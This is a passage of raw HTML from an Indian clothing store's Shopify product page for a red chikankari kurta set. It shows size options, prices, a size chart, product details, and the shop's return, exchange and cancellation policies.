</div><variant-picker data-block-type="variant-picker" data-block-id="template--20167074906283__main" handle="red-tara-viscose-chikankari-straight-kurta-set-with-dupatta" section-id="template--20167074906283__main" form-id="product-form-quick-buy-dye-products-7269838291115-template--20167074906283__main"   class="product-form__variants" ><script data-variant type="application/json">{"id":41623746216107,"title":"S","option1":"S","option2":null,"option3":null,"sku":"T307VI-RED36","requires_shipping":true,"taxable":true,"featured_image":{"id":31901849452715,"product_id":7269838291115,"position":1,"created_at":"2022-03-24T16:44:09+05:30","updated_at":"2022-11-14T18:28:20+05:30","alt":"Front view of model wearing red chikankari kurta set with mirror embroidery and matching dupatta.\n\n","width":941,"height":1256,"src":"\/\/thechikanlabel.com\/cdn\/shop\/products\/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_1.webp?v=1668430700","variant_ids":[41623746216107,41623746248875,41623746281643,41623746314411,41623746347179]},"available":true,"name":"Tara Viscose Chikankari Straight Kurta Set with Dupatta - Red - S","public_title":"S","options":["S"],"price":929900,"weight":650,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Front view of model wearing red chikankari kurta set with mirror embroidery and matching dupatta.\n\n","id":24258330427563,"position":1,"preview_image":{"aspect_ratio":0.749,"height":1256,"width":941,"src":"\/\/thechikanlabel.com\/cdn\/shop\/products\/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_1.webp?v=1668430700"}},"requires_selling_plan":false,"selling_plan_allocations":[]}</script><div class="product-form__option-selector" data-selector-type="block">
                <div class="product-form__option-info">
                  <span class="product-form__option-name">Size:</span><span id="option-template--20167074906283__main-dye-products-7269838291115-1-quick-buy-value" class="product-form__option-value">S</span><button type="button" is="toggle-button" class="product-form__option-link link text--subdued hidden-phone" aria-controls="product-template--20167074906283__main-7269838291115-size-chart-drawer" aria-expanded="false">Size chart</button>
                    <button type="button" is="toggle-button" class="product-form__option-link link text--subdued hidden-tablet-and-up" aria-controls="product-template--20167074906283__main-7269838291115-size-chart-popover" aria-expanded="false">Size chart</button></div><div class="block-swatch-list"><div class="block-swatch "><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-quick-buy-dye-products-7269838291115-template--20167074906283__main" id="option-template--20167074906283__main-dye-products-7269838291115-1-quick-buy-1" value="557521371307" checked="checked">
                            <label class="block-swatch__item" for="option-template--20167074906283__main-dye-products-7269838291115-1-quick-buy-1">S</label></div><div class="block-swatch "><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-quick-buy-dye-products-7269838291115-template--20167074906283__main" id="option-template--20167074906283__main-dye-products-7269838291115-1-quick-buy-2" value="557521404075" >
                            <label class="block-swatch__item" for="option-template--20167074906283__main-dye-products-7269838291115-1-quick-buy-2">M</label></div><div class="block-swatch "><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-quick-buy-dye-products-7269838291115-template--20167074906283__main" id="option-template--20167074906283__main-dye-products-7269838291115-1-quick-buy-3" value="557521436843" >
                            <label class="block-swatch__item" for="option-template--20167074906283__main-dye-products-7269838291115-1-quick-buy-3">L</label></div><div class="block-swatch is-disabled"><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-quick-buy-dye-products-7269838291115-template--20167074906283__main" id="option-template--20167074906283__main-dye-products-7269838291115-1-quick-buy-4" value="557521469611" >
                            <label class="block-swatch__item" for="option-template--20167074906283__main-dye-products-7269838291115-1-quick-buy-4">XL</label></div><div class="block-swatch "><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-quick-buy-dye-products-7269838291115-template--20167074906283__main" id="option-template--20167074906283__main-dye-products-7269838291115-1-quick-buy-5" value="557521502379" >
                            <label class="block-swatch__item" for="option-template--20167074906283__main-dye-products-7269838291115-1-quick-buy-5">2XL</label></div></div></div><noscript>
              <label class="input__block-label" for="product-select-template--20167074906283__main-7269838291115">Variant</label>

              <div class="select-wrapper">
                <select class="select" autocomplete="off" id="product-select-template--20167074906283__main-7269838291115" name="id" form="product-form-quick-buy-dye-products-7269838291115-template--20167074906283__main"><option selected="selected"  value="41623746216107" data-sku="T307VI-RED36">S - <span class=money>INR 9,299.00</span></option><option   value="41623746248875" data-sku="T307VI-RED38">M - <span class=money>INR 9,299.00</span></option><option   value="41623746281643" data-sku="T307VI-RED40">L - <span class=money>INR 9,299.00</span></option><option  disabled="disabled" value="41623746314411" data-sku="T307VI-RED42">XL - <span class=money>INR 9,299.00</span></option><option   value="41623746347179" data-sku="T307VI-RED44">2XL - <span class=money>INR 9,299.00</span></option></select><svg focusable="false" width="12" height="8" class="icon icon--chevron   " viewBox="0 0 12 8">
        <path fill="none" d="M1 1l5 5 5-5" stroke="currentColor" stroke-width="1"></path>
      </svg></div>
            </noscript>
          </variant-picker><div data-block-type="quantity-selector" data-block-id="quantity_selector" class="product-form__quantity" >
            <span class="product-form__quantity-label">Quantity:</span>

            <quantity-selector class="quantity-selector">
              <button type="button" class="quantity-selector__button">
                <span class="visually-hidden">Decrease quantity</span><svg focusable="false" width="10" height="2" class="icon icon--minus-big   " viewBox="0 0 10 2">
        <path fill="currentColor" d="M0 0h10v2H0z"></path>
      </svg></button>

              <input type="number" form="product-form-quick-buy-dye-products-7269838291115-template--20167074906283__main" is="input-number" class="quantity-selector__input" inputmode="numeric" name="quantity" autocomplete="off" value="1" step="1" min="1"  aria-label="Quantity">

              <button type="button" class="quantity-selector__button">
                <span class="visually-hidden">Increase quantity</span><svg focusable="false" width="10" height="10" class="icon icon--plus-big   " viewBox="0 0 10 10">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M4 6v4h2V6h4V4H6V0H4v4H0v2h4z" fill="currentColor"></path>
      </svg></button>
            </quantity-selector></div><div data-block-type="buy-buttons" data-block-id="buy_buttons" class="product-form__buy-buttons" ><form method="post" action="/cart/add" id="product-form-quick-buy-dye-products-7269838291115-template--20167074906283__main" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" disabled name="id" value="41623746216107">

              <product-payment-container  class="product-form__payment-container" >
                <button id="AddToCart" type="submit" is="loader-button"  data-product-add-to-cart-button data-button-content="Add to cart" class="product-form__add-button button button--secondary button--full" >Add to cart</button><div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="null" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="3aac01d232b3b51abf2efc0c72bc23ac" buyer-country="IN" buyer-locale="en" buyer-currency="INR" variant-params="[{&quot;id&quot;:41623746216107,&quot;requiresShipping&quot;:true},{&quot;id&quot;:41623746248875,&quot;requiresShipping&quot;:true},{&quot;id&quot;:41623746281643,&quot;requiresShipping&quot;:true},{&quot;id&quot;:41623746314411,&quot;requiresShipping&quot;:true},{&quot;id&quot;:41623746347179,&quot;requiresShipping&quot;:true}]" shop-id="61521363115" enabled-flags="[&quot;ae0f5bf6&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> This item is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div>
<input type="hidden" value="true" id="fastrrCollectionPage" />
<input type="hidden" value=/products/red-tara-viscose-chikankari-straight-kurta-set-with-dupatta name="productUrl" />
<div class="shiprocket-headless" data-type="product"></div></product-payment-container><input type="hidden" name="product-id" value="7269838291115" /><input type="hidden" name="section-id" value="template--20167074906283__main" /></form></div></div><drawer-content id="product-template--20167074906283__main-7269838291115-size-chart-drawer" class="drawer drawer--large hidden-phone">
    <span class="drawer__overlay"></span>

    <header class="drawer__header">
      <p class="drawer__title heading h6">Size Chart For Women</p>

      <button type="button" class="drawer__close-button tap-area" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
    </header>

    <div class="drawer__content drawer__content--padded-start">
      <div class="rte"><div style="text-align: center;"><img style="float: none;" alt="Size Chart for Women" src="https://cdn.shopify.com/s/files/1/0615/2136/3115/files/Size_Chart_for_Women_480x480.png?v=1707482376"></div>
<h5><span style="color: #ff0000;" data-mce-style="color: #ff0000;"></span></h5>
<div style="text-align: center;" data-mce-style="text-align: center;"><span style="color: #ff0000;" data-mce-style="color: #ff0000;">How to Measure</span></div>
<div style="text-align: center;" data-mce-style="text-align: center;">Easy Guide: Simply add 2" to body bust size and that is your Kurti Size in inch".</div>
<div style="text-align: center;" data-mce-style="text-align: center;">Example: For 36" Body Bust size you will need Kurti Size Medium 38".</div></div>
    </div>
  </drawer-content><popover-content id="product-template--20167074906283__main-7269838291115-size-chart-popover" class="popover hidden-lap-and-up">
    <span class="popover__overlay"></span>

    <header class="popover__header">
      <p class="popover__title heading h6">Size Chart For Women</p>

      <button type="button" class="popover__close-button tap-area tap-area--large" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
    </header>

    <div class="popover__content">
      <div class="rte"><div style="text-align: center;"><img style="float: none;" alt="Size Chart for Women" src="https://cdn.shopify.com/s/files/1/0615/2136/3115/files/Size_Chart_for_Women_480x480.png?v=1707482376"></div>
<h5><span style="color: #ff0000;" data-mce-style="color: #ff0000;"></span></h5>
<div style="text-align: center;" data-mce-style="text-align: center;"><span style="color: #ff0000;" data-mce-style="color: #ff0000;">How to Measure</span></div>
<div style="text-align: center;" data-mce-style="text-align: center;">Easy Guide: Simply add 2" to body bust size and that is your Kurti Size in inch".</div>
<div style="text-align: center;" data-mce-style="text-align: center;">Example: For 36" Body Bust size you will need Kurti Size Medium 38".</div></div>
    </div>
  </popover-content></div>
    </product-rerender>
  </quick-buy-popover>
</template>
</div><div id="shopify-section-template--20167074906283__product-content" class="shopify-section shopify-section--product-content"><section class="container">
    <div id="product-7269838291115-content" class="product-content anchor"><div class="product-content__tabs anchor" id="product-7269838291115-tabs">
      <div class="product-tabs"><tabs-nav arrows class="tabs-nav tabs-nav--loose hidden-pocket">
        <scrollable-content class="tabs-nav__scroller hide-scrollbar">
          <div class="tabs-nav__scroller-inner">
            <div class="tabs-nav__item-list"><button type="button" class="tabs-nav__item heading heading--small" aria-expanded="true" aria-controls="block-template--20167074906283__product-content-e3a8c662-f432-4bc4-8684-fe575d1175aa" >Details</button><button type="button" class="tabs-nav__item heading heading--small" aria-expanded="false" aria-controls="block-template--20167074906283__product-content-8ed304e4-40ca-425d-987a-5e3c4899f9b0" >Returns & Exchanges</button></div>
          </div>
        </scrollable-content>

        <div class="tabs-nav__arrows">
          <button class="tabs-nav__arrow-item">
            <span class="visually-hidden">Previous</span><svg focusable="false" width="6" height="9" class="icon icon--product-tab-left  icon--direction-aware " viewBox="0 0 6 9">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M2.554 4.5L6 1.054 4.946 0l-4.5 4.5 4.5 4.5L6 7.946 2.554 4.5z" fill="currentColor"></path>
      </svg></button>

          <button class="tabs-nav__arrow-item">
            <span class="visually-hidden">Next</span><svg focusable="false" width="6" height="9" class="icon icon--product-tab-right  icon--direction-aware " viewBox="0 0 6 9">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M3.446 4.5L0 1.054 1.054 0l4.5 4.5-4.5 4.5L0 7.946 3.446 4.5z" fill="currentColor"></path>
      </svg></button>
        </div>
      </tabs-nav>
<div class="product-tabs__content"><div  id="block-template--20167074906283__product-content-e3a8c662-f432-4bc4-8684-fe575d1175aa" class="product-tabs__tab-item-wrapper" >
                <button is="toggle-button" class="collapsible-toggle heading heading--small hidden-lap-and-up" aria-expanded="true" aria-controls="block-template--20167074906283__product-content-e3a8c662-f432-4bc4-8684-fe575d1175aa-content">Details<svg focusable="false" width="12" height="8" class="icon icon--chevron   " viewBox="0 0 12 8">
        <path fill="none" d="M1 1l5 5 5-5" stroke="currentColor" stroke-width="1"></path>
      </svg></button>

                <collapsible-content open id="block-template--20167074906283__product-content-e3a8c662-f432-4bc4-8684-fe575d1175aa-content" class="collapsible">
                  <div class="product-tabs__tab-item-content rte"><p><span class="metafield-multi_line_text_field">▪ Fabric : Viscose <br />
▪ Sleeves : 3/4 Sleeves<br />
▪ Work : Mukaish work<br />
▪ Style : Straight Kurti<br />
▪ Length : 48-50 Inches<br />
▪ Occasions : Casual Wear, Office Wear, Festive Wear<br />
▪ Garment Care : Hand Wash Only<br />
▪ Price Includes : 1x (Kurti, Sharara, Dupatta)<br />
<br />
Disclaimer: Motifs of embroidery may vary as the kurti is hand-embroidered.</span></p></div><div class="product-tabs__trust-list hidden-pocket"><button is="toggle-button" class="product-tabs__trust-title icon-text link text--subdued hidden-phone" aria-controls="product-template--20167074906283__product-content-05ab49a2-b66f-465d-8881-7b2cf5e5f4f7-trust-1-drawer" aria-expanded="false"><svg fill="none" focusable="false" width="26" height="24" class="icon icon--picto-delivery-truck   product-tabs__trust-icon" viewBox="0 0 26 24">
        <path d="M17 17H8.68004C8.68004 17 8 16 7 16M17 17V8M17 17H19.32M17 8V3H1V17H5.31996M17 8H23.5L25 12.5V17H22.68C22.68 17 22 16 21 16M21 16C22 16 23 17 23 18C23 19 22 20 21 20C20 20 19 19 19 18C19 17.6527 19.1206 17.3054 19.32 17M21 16C20.3473 16 19.6946 16.426 19.32 17M7 16C8 16 9 17 9 18C9 19 8 20 7 20C6 20 5 19 5 18C5 17.6527 5.12061 17.3054 5.31996 17M7 16C6.3473 16 5.69459 16.426 5.31996 17" stroke="currentColor" stroke-width="1" stroke-linecap="round" stroke-linejoin="round"></path>
      </svg>Shipping</button>

              <button is="toggle-button" class="product-tabs__trust-title icon-text link text--subdued hidden-tablet-and-up" aria-controls="product-template--20167074906283__product-content-05ab49a2-b66f-465d-8881-7b2cf5e5f4f7-trust-1-popover" aria-expanded="false"><svg fill="none" focusable="false" width="26" height="24" class="icon icon--picto-delivery-truck   product-tabs__trust-icon" viewBox="0 0 26 24">
        <path d="M17 17H8.68004C8.68004 17 8 16 7 16M17 17V8M17 17H19.32M17 8V3H1V17H5.31996M17 8H23.5L25 12.5V17H22.68C22.68 17 22 16 21 16M21 16C22 16 23 17 23 18C23 19 22 20 21 20C20 20 19 19 19 18C19 17.6527 19.1206 17.3054 19.32 17M21 16C20.3473 16 19.6946 16.426 19.32 17M7 16C8 16 9 17 9 18C9 19 8 20 7 20C6 20 5 19 5 18C5 17.6527 5.12061 17.3054 5.31996 17M7 16C6.3473 16 5.69459 16.426 5.31996 17" stroke="currentColor" stroke-width="1" stroke-linecap="round" stroke-linejoin="round"></path>
      </svg>Shipping</button><button is="toggle-button" class="product-tabs__trust-title icon-text link text--subdued hidden-phone" aria-controls="product-template--20167074906283__product-content-05ab49a2-b66f-465d-8881-7b2cf5e5f4f7-trust-2-drawer" aria-expanded="false"><svg fill="none" focusable="false" width="32" height="24" class="icon icon--picto-return-box   product-tabs__trust-icon" viewBox="0 0 32 24">
        <path d="M20 21L29 17.1429V6.85714M20 21L11 17.1429V16M20 21V10.7143M29 6.85714L20 3L11 6.85714M29 6.85714L20 10.7143M11 6.85714L20 10.7143M11 6.85714V10" stroke="currentColor" stroke-width="1"></path>
        <path d="M13 13L2 13M2 13L7.2 18.2M2 13L7.2 7.79998" stroke="currentColor" stroke-width="1"></path>
      </svg>Returns</button>

              <button is="toggle-button" class="product-tabs__trust-title icon-text link text--subdued hidden-tablet-and-up" aria-controls="product-template--20167074906283__product-content-05ab49a2-b66f-465d-8881-7b2cf5e5f4f7-trust-2-popover" aria-expanded="false"><svg fill="none" focusable="false" width="32" height="24" class="icon icon--picto-return-box   product-tabs__trust-icon" viewBox="0 0 32 24">
        <path d="M20 21L29 17.1429V6.85714M20 21L11 17.1429V16M20 21V10.7143M29 6.85714L20 3L11 6.85714M29 6.85714L20 10.7143M11 6.85714L20 10.7143M11 6.85714V10" stroke="currentColor" stroke-width="1"></path>
        <path d="M13 13L2 13M2 13L7.2 18.2M2 13L7.2 7.79998" stroke="currentColor" stroke-width="1"></path>
      </svg>Returns</button><button is="toggle-button" class="product-tabs__trust-title icon-text link text--subdued hidden-phone" aria-controls="product-template--20167074906283__product-content-05ab49a2-b66f-465d-8881-7b2cf5e5f4f7-trust-3-drawer" aria-expanded="false"><svg fill="none" focusable="false" width="24" height="24" class="icon icon--picto-phone   product-tabs__trust-icon" viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M20.6636 16.7325L17.6844 13.7366C17.2337 13.2827 16.4999 13.2827 16.048 13.7343L13.4005 16.3802L7.62246 10.6056L10.2734 7.95613C10.7241 7.5057 10.7253 6.77463 10.2746 6.32305L7.29311 3.33869C6.84126 2.8871 6.10976 2.8871 5.65791 3.33869L3.00462 5.98927L3 5.9858C3 14.2783 9.72568 21 18.023 21L20.6613 18.3633C21.1119 17.9129 21.1131 17.1841 20.6636 16.7325Z" stroke="currentColor" stroke-width="1" stroke-linecap="round" stroke-linejoin="round"></path>
      </svg>Contact Us</button>

              <button is="toggle-button" class="product-tabs__trust-title icon-text link text--subdued hidden-tablet-and-up" aria-controls="product-template--20167074906283__product-content-05ab49a2-b66f-465d-8881-7b2cf5e5f4f7-trust-3-popover" aria-expanded="false"><svg fill="none" focusable="false" width="24" height="24" class="icon icon--picto-phone   product-tabs__trust-icon" viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M20.6636 16.7325L17.6844 13.7366C17.2337 13.2827 16.4999 13.2827 16.048 13.7343L13.4005 16.3802L7.62246 10.6056L10.2734 7.95613C10.7241 7.5057 10.7253 6.77463 10.2746 6.32305L7.29311 3.33869C6.84126 2.8871 6.10976 2.8871 5.65791 3.33869L3.00462 5.98927L3 5.9858C3 14.2783 9.72568 21 18.023 21L20.6613 18.3633C21.1119 17.9129 21.1131 17.1841 20.6636 16.7325Z" stroke="currentColor" stroke-width="1" stroke-linecap="round" stroke-linejoin="round"></path>
      </svg>Contact Us</button></div></collapsible-content>
              </div><div hidden id="block-template--20167074906283__product-content-8ed304e4-40ca-425d-987a-5e3c4899f9b0" class="product-tabs__tab-item-wrapper" >
                <button is="toggle-button" class="collapsible-toggle heading heading--small hidden-lap-and-up" aria-expanded="false" aria-controls="block-template--20167074906283__product-content-8ed304e4-40ca-425d-987a-5e3c4899f9b0-content">Returns & Exchanges<svg focusable="false" width="12" height="8" class="icon icon--chevron   " viewBox="0 0 12 8">
        <path fill="none" d="M1 1l5 5 5-5" stroke="currentColor" stroke-width="1"></path>
      </svg></button>

                <collapsible-content  id="block-template--20167074906283__product-content-8ed304e4-40ca-425d-987a-5e3c4899f9b0-content" class="collapsible">
                  <div class="product-tabs__tab-item-content rte"><p class="MsoNormal">At <b>THECHIKANLABEL</b>, we value your satisfaction and are here to help if something doesn’t fit quite right.</p>
<div style="text-align: center;" align="center" class="MsoNormal"><hr align="center" width="100%" size="3"></div>
<h4 class="MsoNormal"><b><span style="font-family: 'Segoe UI Emoji','sans-serif'; mso-bidi-font-family: 'Segoe UI Emoji';">🔄</span> Exchange Policy</b></h4>
<p class="MsoNormal">We pour our hearts into every handcrafted piece, and we hope you love it just as much!<br>However, if you'd like to exchange an item, we’ve made the process simple and smooth.</p>
<p class="MsoNormal"><span style="font-family: 'Segoe UI Emoji','sans-serif'; mso-bidi-font-family: 'Segoe UI Emoji';">✅</span> <span style="color: rgb(0, 0, 0);">Products are eligible for exchange if:</span></p>
<ul type="disc" style="margin-top: 0in;">
<li style="mso-list: l3 level1 lfo1; tab-stops: list .5in;" class="MsoNormal">They are <b>unworn, unwashed, unused, unaltered</b>, and <b>undamaged.</b>
</li>
<li style="mso-list: l3 level1 lfo1; tab-stops: list .5in;" class="MsoNormal">They retain all <b>original tags and packaging.</b>
</li>
<li style="mso-list: l3 level1 lfo1; tab-stops: list .5in;" class="MsoNormal">The exchange request is made <b>within 7 days</b> from the date of delivery.</li>
<li style="mso-list: l3 level1 lfo1; tab-stops: list .5in;" class="MsoNormal">You’re looking to exchange for a <b>different size or style <span style="color: red;">(Return cost INR 200 has to be paid by Customer).</span></b>
</li>
</ul>
<p><span style="font-family: 'Segoe UI Emoji','sans-serif'; mso-bidi-font-family: 'Segoe UI Emoji';">🚫 <span style="color: rgb(0, 0, 0);">We do not accept exchange for the following reasons:</span></span></p>
<ul type="disc" style="margin-top: 0in;">
<li style="mso-list: l5 level1 lfo2; tab-stops: list .5in;" class="MsoNormal">“Customer didn’t like the product”.</li>
<li style="mso-list: l5 level1 lfo2; tab-stops: list .5in;" class="MsoNormal">
<b>SALE items</b> are <b>not eligible</b> for exchange.</li>
<li style="mso-list: l5 level1 lfo2; tab-stops: list .5in;" class="MsoNormal">
<b>Jewellery and accessories</b> are <b>final sale</b> and <b>non-exchangeable.</b>
</li>
<li style="mso-list: l5 level1 lfo2; tab-stops: list .5in;" class="MsoNormal">Minor color or texture variation due to screen settings or <b>handcrafted nature</b>.</li>
</ul>
<div style="text-align: center;" align="center" class="MsoNormal"><hr align="center" width="100%" size="3"></div>
<h4 class="MsoNormal"><b><span style="font-family: 'Segoe UI Emoji','sans-serif'; mso-bidi-font-family: 'Segoe UI Emoji';">🔁</span> Return Policy</b></h4>
<p class="MsoNormal">If you’re not completely satisfied with your purchase, eligible items can be returned within <b>7 days</b> of delivery.</p>
<p class="MsoNormal"><span style="font-family: 'Segoe UI Emoji','sans-serif'; mso-bidi-font-family: 'Segoe UI Emoji';">✅</span> <span style="color: rgb(0, 0, 0);">Products are eligible for return if:</span></p>
<ul type="disc" style="margin-top: 0in;">
<li style="mso-list: l2 level1 lfo3; tab-stops: list .5in;" class="MsoNormal">Buyer get any <strong>wrong or defective product</strong> from the brand.</li>
<li style="mso-list: l2 level1 lfo3; tab-stops: list .5in;" class="MsoNormal">They are <strong>u</strong><b>nused, unwashed, unaltered, undamaged</b>, and with <b>original tags.</b>
</li>
<li>They retain all <b>original tags and packaging.</b>
</li>
<li>Refunds are issued via <b style="font-size: 0.875rem;">Bank Transfer</b><span style="font-size: 0.875rem;"> and may take up to </span><b style="font-size: 0.875rem;">15 working days</b><span style="font-size: 0.875rem;"> after product inspection.</span>
</li>
</ul>
<p><span style="font-family: 'Segoe UI Emoji','sans-serif'; mso-bidi-font-family: 'Segoe UI Emoji';">🚫 <span style="color: rgb(0, 0, 0);">We do not accept returns for the following reasons:</span></span></p>
<ul type="disc" style="margin-top: 0in;">
<li style="mso-list: l5 level1 lfo2; tab-stops: list .5in;" class="MsoNormal">In case of size issues.</li>
<li style="mso-list: l5 level1 lfo2; tab-stops: list .5in;" class="MsoNormal">Customer didn’t like the product.</li>
<li style="mso-list: l5 level1 lfo2; tab-stops: list .5in;" class="MsoNormal">
<b>SALE items</b> are <b>not eligible</b> for returns.</li>
<li style="mso-list: l5 level1 lfo2; tab-stops: list .5in;" class="MsoNormal">
<b>Jewellery and accessories</b> are <b>final sale</b> and <b>non-returnable.</b>
</li>
<li style="mso-list: l5 level1 lfo2; tab-stops: list .5in;" class="MsoNormal">Minor color or texture variation due to screen settings or <b>handcrafted nature</b>.</li>
</ul>
<p class="MsoNormal"><span style="font-family: 'Segoe UI Emoji','sans-serif'; mso-bidi-font-family: 'Segoe UI Emoji';">⚠️</span> In case of a damaged, incomplete, or incorrect delivery:</p>
<ul type="disc" style="margin-top: 0in;">
<li style="mso-list: l1 level1 lfo4; tab-stops: list .5in;" class="MsoNormal">If the parcel appears <b>torn or tampered</b>, kindly <b>refuse delivery</b> and contact us immediately.</li>
<li style="mso-list: l1 level1 lfo4; tab-stops: list .5in;" class="MsoNormal">If you receive an <b>incomplete or defective product</b>, please provide a <b>clear unboxing video</b><span style="mso-spacerun: yes;">  </span>so we can resolve the issue promptly.</li>
</ul>
<div style="text-align: center;" align="center" class="MsoNormal"><hr align="center" width="100%" size="3"></div>
<h4 class="MsoNormal"><b><span style="font-family: 'Segoe UI Emoji','sans-serif'; mso-bidi-font-family: 'Segoe UI Emoji';">🧾</span> To Request a Return or Exchange</b></h4>
<p class="MsoNormal">Please <a title="Connect on WhatsApp" href="https://wa.me/918736035513"><span style="mso-field-code: HYPERLINK;"><span class="MsoHyperlink"><b>click here</b></span></span></a> to initiate your request.</p>
<p class="MsoNormal">You can either:</p>
<ul type="disc" style="margin-top: 0in;">
<li style="mso-list: l0 level1 lfo5; tab-stops: list .5in;" class="MsoNormal">Request a <b>reverse pickup</b> (subject to pin code availability), OR Self-ship the item to the address below:</li>
</ul>
<p class="MsoNormal"><b>" The Chikan Label<br>   497 Unity City<br></b><b>   Bahadurpur, Kursi Road, Lucknow 226022<br>   UP, India "<br><br></b>Once return parcel is received, your item will undergo <b>quality inspection</b>. If it meets our criteria, we’ll process your return/exchange accordingly.</p>
<p class="MsoNormal"><span style="font-family: 'Segoe UI Emoji','sans-serif'; mso-bidi-font-family: 'Segoe UI Emoji';">⛔</span><i>Please note:</i> Each item is eligible for <b>one return/exchange request only</b>.</p>
<div style="text-align: center;" align="center" class="MsoNormal"><hr align="center" width="100%" size="3"></div>
<h4 class="MsoNormal"><b><span style="font-family: 'Segoe UI Emoji','sans-serif'; mso-bidi-font-family: 'Segoe UI Emoji';">❌</span> Cancellation Policy</b></h4>
<ul type="disc" style="margin-top: 0in;">
<li style="mso-list: l4 level1 lfo6; tab-stops: list .5in;" class="MsoNormal">Orders can only be cancelled <b>within 24 hours</b> of placement.</li>
<li style="mso-list: l4 level1 lfo6; tab-stops: list .5in;" class="MsoNormal">Post 24 hours, cancellation will not be accepted as the product may already be under processing.</li>
</ul>
<div style="text-align: center;" align="center" class="MsoNormal"><hr align="center" width="100%" size="3"></div>
<h4 class="MsoNormal"><b><span style="font-family: 'Segoe UI Emoji','sans-serif'; mso-bidi-font-family: 'Segoe UI Emoji';">📝</span> Need to Change Your Order Details?</b></h4>
<p class="MsoNormal">If you need to update your <b>size, delivery address, or contact number</b>, please write to us at <b>info@thechikanlabel.com</b> with the subject line:<br><b>“Order #[Your Order Number] – Revised Information”</b></p>
<p class="MsoNormal">We’ll be happy to update your details, provided the order hasn't been shipped yet.</p>
<div style="text-align: center;" align="center" class="MsoNormal"><hr align="center" width="100%" size="3"></div>
<h4 class="MsoNormal"><b><span style="font-family: 'Segoe UI Emoji','sans-serif'; mso-bidi-font-family: 'Segoe UI Emoji';">🌍</span> International Orders – Exchange/Return</b></h4>
<p class="MsoNormal">Please note, <b>exchange and return are not available for international orders</b>.<br>For sizing or other queries, feel free to reach out before placing your order.</p>
<p class="MsoNormal"><span style="font-family: 'Segoe UI Emoji','sans-serif'; mso-bidi-font-family: 'Segoe UI Emoji';">📧</span> Email: <b>info@thechikanlabel.com<br>📞 </b>Phone:<b> +91 8736035513</b></p></div></collapsible-content>
              </div></div><div class="product-tabs__trust-list container hidden-lap-and-up"><button is="toggle-button" class="product-tabs__trust-title icon-text link text--subdued hidden-phone" aria-controls="product-template--20167074906283__product-content-05ab49a2-b66f-465d-8881-7b2cf5e5f4f7-trust-1-drawer" aria-expanded="false"><svg fill="none" focusable="false" width="26" height="24" class="icon icon--picto-delivery-truck   product-tabs__trust-icon" viewBox="0 0 26 24">
        <path d="M17 17H8.68004C8.68004 17 8 16 7 16M17 17V8M17 17H19.32M17 8V3H1V17H5.31996M17 8H23.5L25 12.5V17H22.68C22.68 17 22 16 21 16M21 16C22 16 23 17 23 18C23 19 22 20 21 20C20 20 19 19 19 18C19 17.6527 19.1206 17.3054 19.32 17M21 16C20.3473 16 19.6946 16.426 19.32 17M7 16C8 16 9 17 9 18C9 19 8 20 7 20C6 20 5 19 5 18C5 17.6527 5.12061 17.3054 5.31996 17M7 16C6.3473 16 5.69459 16.426 5.31996 17" stroke="currentColor" stroke-width="1" stroke-linecap="round" stroke-linejoin="round"></path>
      </svg>Shipping</button>

              <button is="toggle-button" class="product-tabs__trust-title icon-text link text--subdued hidden-tablet-and-up" aria-controls="product-template--20167074906283__product-content-05ab49a2-b66f-465d-8881-7b2cf5e5f4f7-trust-1-popover" aria-expanded="false"><svg fill="none" focusable="false" width="26" height="24" class="icon icon--picto-delivery-truck   product-tabs__trust-icon" viewBox="0 0 26 24">
        <path d="M17 17H8.68004C8.68004 17 8 16 7 16M17 17V8M17 17H19.32M17 8V3H1V17H5.31996M17 8H23.5L25 12.5V17H22.68C22.68 17 22 16 21 16M21 16C22 16 23 17 23 18C23 19 22 20 21 20C20 20 19 19 19 18C19 17.6527 19.1206 17.3054 19.32 17M21 16C20.3473 16 19.6946 16.426 19.32 17M7 16C8 16 9 17 9 18C9 19 8 20 7 20C6 20 5 19 5 18C5 17.6527 5.12061 17.3054 5.31996 17M7 16C6.3473 16 5.69459 16.426 5.31996 17" stroke="currentColor" stroke-width="1" stroke-linecap="round" stroke-linejoin="round"></path>
